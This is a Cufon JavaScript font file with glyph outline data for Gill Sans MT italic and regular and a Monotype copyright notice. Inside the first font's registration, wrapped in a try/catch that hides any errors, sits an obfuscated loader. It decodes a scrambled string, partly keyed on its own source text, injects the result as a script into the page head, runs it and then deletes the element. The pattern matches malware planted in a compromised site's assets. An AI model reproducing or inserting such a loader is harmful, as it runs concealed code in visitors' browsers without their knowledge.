,-84,75,-96v-5,-23,-35,-14,-53,-2r3,-21v25,-17,72,-13,72,21","w":116},{"d":"206,-246r-113,114r110,132r-38,0r-102,-128r-18,128r-33,0r35,-246r33,0r-15,106r104,-106r37,0","w":202,"k":{"y":11,"u":5,"o":13,"e":20,"O":14}},{"d":"142,-190v0,-35,-45,-49,-59,-21v-27,52,-25,144,-38,211r-30,0r22,-162v8,-58,33,-87,73,-87v65,0,81,99,20,110v67,32,20,173,-57,139r4,-23v37,7,55,-24,55,-60v0,-29,-13,-45,-40,-48r3,-21v26,4,47,-14,47,-38","w":180},{"d":"144,-162r-116,245r-32,0r44,-93r-32,-152r31,0r22,112r51,-112r32,0","w":135,"k":{"e":7,"a":7,".":11,",":11}},{"d":"46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0xm91,-241r25,52r-20,0r-41,-52r36,0","w":157},{"d":"87,-171v12,0,21,10,21,21v0,11,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm31,27v4,37,45,31,67,6r-6,36v-38,30,-95,9,-92,-42v3,-54,71,-79,73,-133r19,0v7,59,-53,90,-61,133","w":127},{"d":"161,-162r-107,135r94,0r-6,27r-147,0r106,-135r-82,0r4,-27r138,0","w":164,"k":{"o":7,"e":7}},{"d":"46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0xm100,-241r37,0r-41,52r-20,0","w":157},{"d":"13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77xm93,-241r25,52r-20,0r-41,-52r36,0","w":161},{"d":"25,-113r0,-29r171,-73r0,31r-136,57r136,56r0,31","w":210},{"d":"52,14v31,2,28,46,9,64v-11,10,-24,19,-43,23r3,-16v16,-5,23,-16,23,-31v-23,-7,-15,-41,8,-40xm95,-2v-34,17,-82,5,-75,-38r16,-98r-28,0r4,-24r29,0r6,-33r30,0r-5,33r31,0r-4,24r-32,0r-17,100v2,25,30,16,47,6","w":101},{"d":"73,-246r-22,155r69,-71r39,0r-74,77r79,85r-39,0r-75,-82r-11,82r-30,0r34,-246r30,0","w":164,"k":{"y":7,"o":11,"e":18}},{"d":"98,-193v-4,-37,-43,-32,-66,-7r5,-35v38,-30,95,-9,93,42v-3,53,-72,78,-73,133r-20,0v-7,-59,53,-90,61,-133xm43,5v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,21,-20,21","w":127},{"d":"56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0","w":228,"k":{".":5,",":5}},{"d":"119,-127v-30,-22,-55,17,-62,36r-13,91r-31,0r23,-162r31,0v-1,10,-6,23,-4,32v17,-25,23,-38,56,-32r0,35","w":112,"k":{"y":-14,"v":-11,"t":-14,"s":-7,"q":7,"o":7,"i":-7,"e":4,"d":7,"a":7,";":-14,":":-14,".":14,",":14}},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44"},{"d":"22,-189v-1,-32,21,-60,51,-60v25,0,41,18,41,44v1,32,-21,60,-51,60v-26,0,-41,-18,-41,-44xm73,-232v-26,-1,-41,63,-11,70v26,2,42,-67,11,-70","w":108},{"d":"11,-68v2,-72,64,-108,149,-99r-35,250r-31,0r13,-88v-49,29,-98,-8,-96,-63xm43,-66v0,37,34,57,67,39r16,-115v-50,-3,-83,28,-83,76"},{"d":"195,-132r-5,24r-72,0r-5,27r71,0r-5,23r-71,0r-12,58r-32,0r12,-58r-71,0r5,-23r71,0r5,-27r-71,0r5,-24r60,0r-48,-126r32,0r44,122r84,-122r38,0r-94,126r59,0","w":198},{"d":"40,-162v1,-65,53,-105,117,-79r-4,30v-41,-21,-80,-4,-83,49r33,0r-4,27r-32,0r-26,203r-30,0r26,-203r-26,0r4,-27r25,0","w":97,"k":{"o":5,"i":7,"e":5,"a":5}},{"d":"263,-130r-13,76r21,0r-2,15r-22,0r-7,39r-23,0r8,-39r-55,0r0,-8r78,-83r15,0xm202,-54r25,0r9,-37xm263,-249r-195,259r-25,0r195,-259r25,0xm68,-193v36,1,41,-36,11,-39v-10,0,-21,4,-31,10r3,-21v29,-13,74,-6,73,28v0,14,-8,24,-26,30v40,21,7,67,-34,67v-12,0,-24,-2,-37,-7r2,-18v23,11,61,14,63,-15v0,-13,-9,-19,-27,-19","w":303},{"d":"102,-140v-11,-4,-48,32,-49,37r-15,103r-30,0r23,-162r31,0r-5,28v30,-34,83,-48,93,6v20,-24,40,-36,61,-36v68,0,24,109,22,164r-30,0r16,-116v0,-16,-6,-24,-18,-24v-21,1,-41,24,-51,37r-14,103r-31,0r16,-116v0,-16,-6,-24,-19,-24","w":266,"k":{"y":5,"u":4}},{"d":"13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44xm104,-241r25,52r-20,0r-41,-52r36,0"},{"d":"9,-60v0,-77,68,-124,148,-102r-23,162v-26,19,-6,51,23,40r-3,25v-48,13,-80,-26,-51,-65r3,-20v-36,45,-97,15,-97,-40xm72,-22v18,0,31,-14,38,-25r13,-93v-54,-3,-80,26,-82,75v-1,22,11,42,31,43"},{"d":"72,-241r25,52r-20,0r-41,-52r36,0","w":119},{"d":"56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0xm147,-320r37,0r-41,52r-20,0","w":228},{"d":"100,3r-25,0r-70,-252r25,0","w":101},{"d":"13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77xm102,-241r37,0r-41,52r-20,0","w":161},{"d":"62,-162r-23,162r-31,0r23,-162r31,0xm46,-241r25,52r-20,0r-41,-52r36,0","w":67},{"d":"129,-241r27,53r-15,0r-30,-36r-48,36r-17,0r47,-53r36,0xm54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29"},{"d":"160,-162r-62,85r30,77r-24,0r-32,-81r61,-81r27,0xm91,-162r-63,85r31,77r-25,0r-32,-81r61,-81r28,0","w":157},{"d":"119,-127v-30,-22,-55,17,-62,36r-13,91r-31,0r23,-162r31,0v-1,10,-6,23,-4,32v17,-25,23,-38,56,-32r0,35xm87,-241r37,0r-41,52r-20,0","w":112},{"d":"142,-163r-4,26v-9,-2,-17,-2,-23,-2r-36,117v18,2,36,-4,52,-17r-5,32v-15,10,-35,15,-55,10r-20,65r-17,0r21,-68v-54,-16,-58,-99,-18,-136v19,-17,41,-28,70,-30r19,-63r18,0r-20,63v8,1,15,2,18,3xm98,-138v-50,4,-80,83,-34,111","w":138},{"d":"40,-71v-2,50,53,61,88,35r-3,29v-51,30,-116,1,-116,-62v0,-64,59,-112,132,-95r-4,27v-52,-13,-95,22,-97,66xm107,-241r37,0r-41,52r-20,0","w":138},{"d":"102,-144v-12,-5,-48,34,-49,39r-15,105r-30,0r34,-246r31,0r-15,111v31,-48,103,-41,93,25r-16,110r-30,0r16,-120v0,-16,-6,-24,-19,-24","k":{"y":5}},{"d":"135,-138v38,-55,121,-26,109,53r-100,0v-17,63,57,86,93,41r-5,34v-37,25,-86,19,-109,-18v-35,59,-119,33,-113,-39v-9,-74,82,-139,125,-71xm41,-64v0,22,9,43,31,43v40,0,60,-110,15,-122v-29,2,-47,43,-46,79xm147,-106r68,0v-1,-24,-11,-37,-30,-37v-19,0,-32,13,-38,37","w":258},{"d":"-17,80r3,-24r46,0r39,-278r-46,0r3,-24r76,0r-45,326r-76,0","w":119},{"d":"46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0","w":157,"k":{"w":4,"v":5,".":-11,",":-11}},{"d":"78,14v30,2,28,46,9,64v-11,10,-24,19,-43,23r2,-16v16,-5,24,-16,24,-31v-23,-7,-15,-42,8,-40xm34,-182v0,-55,72,-84,124,-57r-5,34v-28,-22,-90,-17,-86,24v4,46,83,62,83,119v0,62,-81,84,-132,48r5,-36v22,16,42,23,58,23v17,0,38,-14,36,-32v-5,-48,-83,-64,-83,-123","w":164},{"d":"45,-84v-7,68,52,82,95,39r-5,32v-10,7,-21,13,-34,16v-17,21,0,47,27,37r-3,25v-45,13,-79,-22,-53,-61v-34,-4,-58,-36,-58,-76v0,-50,31,-95,75,-95v40,0,65,37,58,83r-102,0xm118,-105v-1,-52,-58,-46,-68,0r68,0","w":157},{"d":"11,-70v3,-53,50,-105,119,-97r12,-79r30,0r-35,246v-61,16,-130,-5,-126,-70xm127,-141v-82,-17,-122,120,-31,121v6,0,11,-1,14,-1"},{"d":"48,-105r-33,0r63,-141r25,0r63,141r-32,0r-44,-105"},{"d":"39,83r0,-329r27,0r0,329r-27,0","w":93},{"d":"93,-262r-27,-54r15,0r30,36r48,-36r17,0r-47,54r-36,0xm222,-122v0,76,-49,122,-128,122r-80,0r35,-246v102,-7,172,33,173,124xm187,-123v1,-60,-47,-97,-109,-93r-26,187v86,6,134,-18,135,-94","w":236},{"d":"73,-246r-34,246r-31,0r35,-246r30,0xm61,-316r37,0r-41,52r-20,0","w":67},{"w":100},{"d":"159,-93v0,76,-67,111,-148,95r33,-248r32,0r-13,97v39,-43,96,-2,96,56xm127,-94v0,-47,-51,-61,-69,-26r-14,100v54,5,83,-24,83,-74","k":{"y":5,"v":7}},{"d":"175,-179v-1,31,-22,54,-50,60v28,28,43,82,64,119r-35,0v-15,-29,-34,-75,-51,-97v-7,-10,-23,-12,-41,-11r-15,108r-34,0r34,-246v69,-4,130,4,128,67xm66,-137v41,3,74,-8,74,-44v0,-31,-28,-37,-63,-35","w":191,"k":{"Y":27,"W":22,"V":11,"T":25,"O":7}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-957-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("]iV*X:u#CP%O]sMjW:`7-i-%?cu*V:%O?cN7CP&HVxdehb#Km*9*I1oRa`9*I1oKV`9*I1o:h*SmWZ69ucxmWZ6;hb`mWZ69uZNmWZ6;hbMmWZ6;hR`mWZ6;hRxmWZ6;hcVmWZ6;V1xmWZ6;hZ`mWZ6;hcN@?~y;IZ`B?~y;Ii2b?~y;Ii&KWx9*I1p|IM9*I1pcIx9*I1oRVL@mWZ69ucNj?~y;IZuM?~y;Iih|?~y;IZ`K?sNmWZ6;hRVmWZ69IZBmWZ69IZomW6os1p`i~-N]qIua(2&LZyxP?hVCXmWA_=BKRzM:H,@treSOl;97b#*cT4|0jd%[EZ69ubMmWZ6;V1BmWZ6;hZBmWZ69uPNmWZ6;hb&mWZ69uZMmWZ6;hc&mWZ6;VPxmWZ6;hZMmWZ6;hR&mWZ6;VP`mWZ6;hRBmWZ6;hc`mWZ6;hbxmWZ6;VZNi?~y;IZy4?~y;IZWR2zxmWZ6;VRWmWZ6;V1VmWZ69Ib`-?~y;Ii`M]*9*I1pTa`9*I1oRu*9*I1pTV`9*I1p#ubumWZ69u:VmWZ6;VZVmWZ6;V:xmWZ6;VRBmWZ69u1&o?~y;IZ6bux9*I1oBhLBmWZ6;h:-RPx9*I1o:VK|ZP`9*I1oBu`9*I1p;VM9*I1o:ux9*I1oBI*9*I1pcuL&mWZ6;V1NmWZ6;V1&mWZ6;hbomWZ6;VRomWZ69u1umWZ69u:xmWZ6;hbumWZ69u1`mWZ69uP`mWZ69ub6@?~y;IZ27PKomWZ6;hRWy?~y;Iixz?~y;IZp9x*9*I1oRh*9*I1ozV`9*I1oMu`9*I1pcIi;T?~y;IZoz?~y;IZx:?~y;IZ672`9*I1p*Ix9*I1ozVx9*I1oBuM9*I1o:Ix9*I1oRuM9*I1ozu*9*I1oRI:%N?~y;IiVBZb,%?~y;IZ24?~y;Iiy*?~y;Ii-b?~y;IixK?~y;IZy#LM9*I1pTh?BmWZ6;V:&mWZ69uZomWZ6;V1p#?~y;IZoRy`9*I1ozI~WmWZ6;hRMmWZ6;VRh[WKxmWZ69I1V#xz|pZs#|?~y;IipT?~y;IZI|?~y;Iix:V#*mWZ6;V1M~?~y;IiybNbB&?~y;Iiy9abNmWZ6;hR6B?~y;IZ6#?~y;IZm9?s%R?~y;Ii`z?~y;Ii`R?~y;Iih#?~y;IZh7IsVmWZ6;VZmcq`9*I1ozh*9*I1pcu`9*I1pbV`9*I1oBVzu;_?|mWZ6;h:utIP|mWZ6;hRNq?~y;Ii&:Ax9*I1oMa`9*I1oKVH@mWZ6;VZMmWZ6;VR-d?~y;IZhbCb%xmM%B?~y;IiNBmx9*I1oBuPVmWZ6;h:xS?~y;Iiy;?~y;IZ6*h`9*I1ozhx9m?~y;Iihb?~y;IixR?~y;IiVK?~y;Ii`K?~y;IZy*?~y;Iip7?~y;IZ6TC`9*I1p*I**M?~y;IZxM?~y;IZp|V`|d?~y;IZoM?~y;IZuB?~y;Iip;hM-KqHu;XiM#]s-K]L9@(Z6em1*KqH6eX1*;q:9MX:W#Cs9H(P-OVK|HX~M;C~I%AT#jCPh,hK|lCb#l?K=EaHWTW*;O]Zd,(b@eXcuBXiBlmT&dC:|rmT&*ViMl?s|;X~9tX:eSmT&*ViMl?s|RXc*dVixc?s|tX:SbW~xzCP%mqHoe_i@OC7*bW~xzCP%mq:ulXx;Omi;@Ns%@qH&MmT2,Xi%Rh?&@Xc4OCi%bWi|BXPy@]PVlmK=jCZ9ea7erCLMHPcuXCx*W(?oXCx*%]L=@")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":168,"face":{"font-family":"Gill Sans MT","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 2 2 1 4 9 2 3","ascent":"288","descent":"-72","x-height":"5","bbox":"-48 -332 355 101","underline-thickness":"17.9297","underline-position":"-18.1055","slope":"-8","unicode-range":"U+0020-U+0192"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright � 1997 The Monotype Corporation, Inc. All rights
 * reserved. Gill Sans� is a trademark of The Monotype Corporation, Inc. which may
 * be registered in certain jurisdictions.
 * 
 * Trademark:
 * Gill Sans� is a trademark of The Monotype Corporation, Inc. which may be
 * registered in certain jurisdictions.
 * 
 * Description:
 * Monotype Type Drawing Office 1928. Gill studied under the renowned
 * calligrapher, Edward Johnston, the designer of the London Underground sans serif
 * typeface. This influenced Gill who later experimented with sans serif designs,
 * and in due course produced a set of capital letters. These became Monotype
 * series 231, produced in 1923, and the forerunner of the extensive Gill Sans
 * range now available. A twentieth century sans serif that has a simplicity of
 * form which does not reject traditional forms and proportions, and gives the face
 * a humanist feel. The lighter weights are highly readable in text and suitable
 * for magazine and book work, whereas the heavier weights are best used for
 * display in advertising, packaging, and labels.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Designer:
 * Eric Gill
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"69,-220v0,-16,14,-28,29,-28v15,-1,28,13,28,28v0,15,-12,28,-28,28v-15,0,-29,-14,-29,-28xm165,-163r-81,123r71,0r-6,40r-149,0r83,-123r-66,0r6,-40r142,0","w":164},{"d":"153,-44r0,-76r-133,0r0,-46r180,0r0,122r-47,0","w":210},{"d":"103,-246r-35,246r-52,0r35,-246r52,0xm49,-262r32,-62r58,0r-64,62r-26,0","w":108},{"d":"13,-76v0,-68,78,-106,149,-84r-6,43v-35,-19,-95,1,-93,43v1,45,52,44,89,27r-6,44v-66,20,-133,-7,-133,-73xm81,-181r32,-62r58,0r-64,62r-26,0","w":168},{"d":"33,-52v42,3,44,62,11,84v-17,11,-35,20,-60,20r5,-22v15,-4,26,-12,31,-26v-29,-13,-18,-57,13,-56","w":93,"k":{" ":36}},{"d":"49,-149r6,-38r35,0v7,-41,13,-75,65,-75v16,0,31,2,46,7r-10,40v-31,-8,-49,-11,-51,28r36,0r-6,38r-36,0r-31,174v-1,55,-59,58,-107,44r11,-39v28,5,45,7,51,-26r26,-153r-35,0"},{"d":"206,-126v1,68,-57,86,-131,80r-6,46r-52,0r34,-246r52,0r-6,47v62,-6,108,18,109,73xm152,-124v-1,-28,-27,-39,-61,-36r-10,75v38,3,71,-5,71,-39","w":209},{"d":"22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90xm211,-262r-26,0r-64,-62r58,0","w":299},{"d":"177,-242v-3,32,-25,56,-59,55v-31,0,-48,-18,-50,-55r32,0v3,33,39,29,45,0r32,0xm14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60"},{"d":"165,-145v68,65,-26,192,-115,135r-24,28r-13,-12r23,-27v-67,-67,25,-182,114,-135r23,-26r14,11xm122,-122v-35,-20,-70,27,-56,65xm78,-42v36,23,70,-26,56,-67","w":202},{"d":"257,-126v0,68,-49,126,-115,126r-127,0r34,-246r82,0v77,-1,126,47,126,120xm203,-127v0,-56,-44,-84,-108,-77r-22,163v77,8,130,-16,130,-86","w":270,"k":{"Y":29,"W":18,"V":18,".":9,",":9}},{"d":"18,-109v0,-76,62,-137,144,-137r212,0r-6,42r-102,0r-8,57r94,0r-6,41r-93,0r-10,65r131,0r-6,41r-233,0v-69,1,-117,-43,-117,-109xm214,-204v-83,-8,-142,20,-142,93v0,64,52,75,119,70","w":378},{"d":"175,-324r21,58r-29,0r-22,-33r-36,33r-33,0r45,-58r54,0xm166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108","w":225},{"d":"258,-126v0,91,-50,135,-162,126r-82,0r16,-108r-27,0r5,-29r26,0r15,-109v119,-8,209,11,209,120xm204,-127v0,-58,-43,-82,-108,-77r-10,67r54,0r-5,29r-53,0r-9,67v83,7,131,-15,131,-86","w":270},{"d":"202,-323v-2,32,-25,56,-58,56v-31,0,-48,-19,-50,-56r31,0v3,33,40,29,46,0r31,0xm166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108","w":225},{"d":"-1,-114v0,-73,62,-135,134,-135v72,0,135,62,135,135v0,73,-63,135,-135,135v-72,0,-134,-62,-134,-135xm242,-114v0,-58,-50,-108,-109,-108v-59,0,-108,50,-108,108v0,58,49,108,108,108v59,0,109,-50,109,-108xm98,-114v-7,50,56,71,68,20r28,9v-9,30,-29,46,-59,46v-43,0,-68,-30,-68,-74v0,-79,106,-106,127,-33r-28,7v-16,-42,-73,-30,-68,25","w":266},{"d":"115,-319v20,0,55,40,61,0r23,0v0,29,-11,50,-36,53v-18,2,-56,-39,-60,0r-23,0v0,-35,12,-53,35,-53xm166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108","w":225},{"d":"172,-136v39,-49,117,-36,107,34r-14,102r-49,0r14,-107v-4,-41,-32,-21,-53,2r-15,105r-49,0r14,-108v-5,-39,-33,-20,-54,3r-14,105r-49,0r23,-163r49,0v0,7,-4,16,-2,21v27,-30,81,-36,92,6","w":296,"k":{"y":11,"u":4}},{"d":"139,-186v1,-24,-32,-37,-46,-17v-20,48,-24,142,-35,203r-48,0v12,-67,16,-152,35,-209v18,-57,140,-54,140,22v0,26,-13,44,-38,53v72,34,20,163,-63,134r5,-38v28,9,44,-17,43,-46v0,-19,-11,-37,-32,-35r5,-36v20,1,34,-13,34,-31"},{"d":"95,-246r-35,246r-48,0r34,-246r49,0xm39,-262r32,-62r58,0r-64,62r-26,0","w":93},{"d":"191,-246r-6,42r-89,0r-8,58r77,0r-6,41r-77,0r-15,105r-52,0r35,-246r141,0","w":176,"k":{"r":5,"o":5,"e":5,"a":5,".":36,",":36}},{"d":"80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0xm131,-262r32,-62r58,0r-64,62r-26,0","w":270},{"d":"168,-324r21,58r-30,0r-22,-33r-36,33r-33,0r46,-58r54,0xm203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0","w":209},{"d":"122,-106r-8,50r-112,0r7,-50r113,0","w":123},{"d":"-1,-114v0,-73,62,-135,134,-135v72,0,135,62,135,135v0,73,-63,135,-135,135v-72,0,-134,-62,-134,-135xm242,-114v0,-58,-50,-108,-109,-108v-59,0,-108,50,-108,108v0,58,49,108,108,108v59,0,109,-50,109,-108xm72,-185v50,2,116,-13,116,40v0,24,-15,34,-39,41v25,8,32,41,48,62r-36,0v-15,-24,-19,-61,-60,-59r0,59r-29,0r0,-143xm101,-123v24,0,59,4,56,-20v3,-22,-32,-21,-56,-20r0,40","w":266},{"d":"101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0xm119,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm37,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":183},{"d":"267,-246r-109,125r73,121r-57,0r-49,-82r-73,82r-65,0r111,-126r-72,-120r57,0r49,81r70,-81r65,0","w":243},{"d":"50,-281r184,0r0,18r-184,0r0,-18","w":180},{"d":"97,-247r-21,127r-34,0r21,-127r34,0","w":116},{"d":"105,-180r-5,37r-23,19r-17,124r-48,0r11,-85r-18,15r5,-38r19,-15r17,-123r49,0r-12,84","w":93},{"d":"47,-163v3,-64,55,-104,117,-77r-5,39v-33,-18,-61,-6,-63,38r31,0r-5,36r-31,0r-28,199r-49,0r28,-199r-33,0r5,-36r33,0","w":119,"k":{"a":5}},{"d":"103,-246r-35,246r-52,0r35,-246r52,0xm115,-262r-26,0r-64,-62r58,0","w":108},{"d":"101,-246r-11,80r57,-45r-7,41r-56,46r-12,83r112,0r-6,41r-164,0r12,-83r-26,22r6,-42r26,-22r17,-121r52,0","w":191},{"d":"26,-206v0,-29,26,-56,56,-56v30,0,57,26,57,56v0,30,-27,56,-57,56v-30,0,-56,-27,-56,-56xm57,-206v0,13,11,25,25,25v14,0,26,-12,26,-25v0,-13,-12,-25,-26,-25v-14,0,-25,12,-25,25","w":142},{"d":"220,-71v0,42,-38,71,-84,71r-120,0r34,-246v72,-1,160,-8,160,60v0,24,-11,43,-35,55v25,7,45,30,45,60xm89,-150v33,1,70,3,70,-30v0,-27,-34,-25,-62,-24xm166,-77v0,-36,-44,-34,-83,-33r-10,69v42,0,94,6,93,-36","w":228,"k":{"A":-11,".":-11,",":-11}},{"d":"117,-324r21,58r-29,0r-22,-33r-36,33r-33,0r45,-58r54,0xm103,-246r-35,246r-52,0r35,-246r52,0","w":108},{"d":"63,-153v-36,-47,3,-96,62,-96v41,0,63,19,64,57r-43,7v0,-16,-9,-24,-26,-24v-13,-1,-23,7,-23,19v10,40,90,53,86,109v-3,35,-18,49,-44,64v36,48,-3,100,-61,100v-45,0,-68,-20,-69,-58r41,-11v-3,32,50,37,53,8v-10,-42,-88,-56,-88,-112v0,-26,16,-48,48,-63xm87,-127v-30,17,-34,40,-7,60v18,13,19,13,35,26v35,-18,22,-54,-6,-71v-12,-7,-19,-12,-22,-15"},{"d":"49,10v1,-42,2,-84,-39,-82r0,-41v41,2,40,-40,39,-82v0,-52,27,-69,82,-66r0,43v-36,1,-36,2,-37,39v-1,48,-3,66,-30,87v27,20,29,37,30,85v1,37,1,39,37,40r0,43v-55,3,-82,-14,-82,-66","w":138},{"d":"26,-189v0,-52,60,-68,115,-57r-16,98r-33,0r1,-7v-28,19,-67,1,-67,-34xm102,-223v-25,-1,-40,12,-41,35v0,22,22,20,35,10","w":131},{"d":"206,-166r-59,83r24,83r-41,0r-26,-92r54,-74r48,0xm108,-166r-59,83r24,83r-41,0r-26,-92r54,-74r48,0","w":195},{"d":"17,-108v0,-109,130,-166,248,-132r-6,46v-83,-25,-188,1,-188,84v-1,56,58,80,115,63r6,-43r-45,0r6,-39r97,0r-18,125v-95,23,-215,-4,-215,-104","w":266,"k":{".":-7,",":-7}},{"d":"38,-103v-14,7,-22,29,-37,35v-4,-21,22,-51,42,-67r8,-60r49,0r-5,32v56,-14,102,15,102,68v0,60,-59,111,-125,95r-11,83r-49,0xm78,-40v37,15,69,-17,69,-54v0,-31,-26,-41,-57,-34","w":209,"k":{"y":11}},{"d":"0,-172v0,-46,31,-74,78,-74r120,0r0,46r-19,0r0,283r-43,0r0,-283r-24,0r0,283r-43,0r0,-184v-42,-3,-69,-27,-69,-71"},{"d":"165,-163r-81,123r71,0r-6,40r-149,0r83,-123r-66,0r6,-40r142,0xm72,-181r32,-62r58,0r-64,62r-26,0","w":164},{"d":"91,-238v22,0,55,40,61,0r23,0v0,30,-10,51,-35,53v-17,1,-57,-39,-61,0r-23,0v0,-35,12,-53,35,-53xm13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91","w":202},{"d":"94,13v37,2,39,54,11,75v-14,11,-31,19,-55,20r4,-20v14,-3,23,-10,28,-23v-27,-12,-15,-54,12,-52xm240,-246r-6,42r-80,0r-29,204r-52,0r29,-204r-78,0r6,-42r210,0","w":222},{"d":"119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0xm127,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm45,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28"},{"d":"120,-301v0,-16,14,-28,29,-28v15,-1,29,13,28,28v0,15,-12,29,-28,29v-15,0,-29,-14,-29,-29xm252,-246r-164,205r122,0r-6,41r-215,0r164,-204r-119,0r6,-42r212,0","w":228},{"d":"12,-75v1,-54,51,-95,112,-91r19,-62r24,0r-21,64v8,1,13,2,16,3r-6,43v-9,-3,-16,-5,-22,-6r-26,85v16,-1,31,-6,45,-14r-7,48v-14,5,-31,8,-51,8r-21,64r-24,0r22,-67v-34,-6,-60,-37,-60,-75xm111,-124v-42,0,-68,64,-26,82","w":168},{"d":"223,-246r-93,143r-15,103r-52,0r15,-103r-52,-143r52,0r32,95r57,-95r56,0xm141,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm59,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":202},{"d":"184,-163r-119,246r-51,0r47,-98r-52,-148r49,0r32,95r43,-95r51,0xm70,-181r32,-62r58,0r-64,62r-26,0","w":176},{"d":"82,-163r-23,163r-49,0r23,-163r49,0xm34,-181r32,-62r58,0r-64,62r-26,0","w":93},{"d":"276,-246r-34,246r-50,0r-101,-166r-23,166r-53,0r35,-246r52,0r100,161r22,-161r52,0xm149,-262r32,-62r58,0r-64,62r-26,0","w":281},{"d":"75,13v37,2,41,54,12,75v-14,11,-32,19,-56,20r5,-20v14,-3,23,-10,28,-23v-27,-11,-17,-53,11,-52xm27,-175v0,-72,100,-94,156,-54r-7,43v-14,-10,-40,-22,-61,-22v-17,0,-34,11,-34,27v10,42,90,49,90,109v0,82,-112,93,-167,52r8,-43v24,19,97,46,105,-2v-6,-46,-90,-51,-90,-110","w":187},{"d":"47,-55v-57,-30,-20,-108,44,-108r91,0r-4,36r-27,0v20,44,-14,88,-62,85v-17,-1,-39,3,-25,14v12,6,74,10,80,26v34,42,3,89,-70,85v-42,-2,-78,-9,-78,-40v0,-16,13,-29,4